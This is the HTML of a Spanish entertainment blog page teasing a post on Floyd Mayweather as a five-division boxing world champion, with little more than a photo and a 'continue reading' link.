<p style="text-align: center;"><img decoding="async" data-attachment-id="23538" data-permalink="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/floyd-mayweather/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" data-orig-size="500,294" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="floyd mayweather" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-300x176.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" class="aligncenter size-full wp-image-23538" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20294'%3E%3C/svg%3E" alt="Floyd Mayweather" width="500" height="294" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" /><noscript><img decoding="async" data-attachment-id="23538" data-permalink="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/floyd-mayweather/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" data-orig-size="500,294" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="floyd mayweather" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-300x176.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" class="aligncenter size-full wp-image-23538" src="https://www.blogistar.com/wp-content/uploads/2013/12/floyd-mayweather-e1696258190229.webp" alt="Floyd Mayweather" width="500" height="294" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8590"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8590"
				>
				<span id="sharing-facebook-8590" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8590"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8590"
				>
				<span id="sharing-twitter-8590" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8590"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8590"
				>
				<span id="sharing-whatsapp-8590" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8590"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8590"
				>
				<span id="sharing-pinterest-8590" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8590" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8590" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="db765b4b47" data-email-share-track-url="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=email">
				<span id="sharing-email-8590" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8590"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8590"
				>
				<span id="sharing-linkedin-8590" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8590"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8590"
				>
				<span id="sharing-tumblr-8590" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8590"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8590"
				>
				<span id="sharing-pocket-8590" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8590"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8590"
				>
				<span id="sharing-telegram-8590" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8590"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8590"
				>
				<span id="sharing-reddit-8590" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8590"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8590"
				>
				<span id="sharing-print-8590" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_14_191 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
